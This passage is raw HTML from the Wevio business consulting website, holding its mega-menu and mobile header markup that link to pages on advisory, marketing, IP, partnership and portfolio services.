<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service_category-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service_category-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-menu-item mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false" aria-current="page">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
